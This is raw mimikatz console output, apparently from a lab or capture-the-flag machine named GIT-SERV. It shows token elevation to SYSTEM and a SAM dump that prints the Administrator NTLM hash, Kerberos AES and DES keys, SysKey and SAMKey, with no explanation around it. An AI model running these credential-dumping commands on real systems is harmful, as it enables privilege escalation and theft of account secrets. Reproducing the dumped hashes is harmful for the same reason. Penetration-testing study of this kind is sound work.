 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
680     {0;000003e7} 1 D 20136          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;000c9886} 2 F 2032015     GIT-SERV\hacker S-1-5-21-3335744492-1614955177-2693036043-10
   Primary
 * Thread Token  : {0;000003e7} 1 D 2383820     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impe
tion)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-1696O63F791Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
      aes128_hmac       (4096) : 503dd1f25a0baa75791854a6cfbcd402
      des_cbc_md5       (4096) : e3915234101c6b75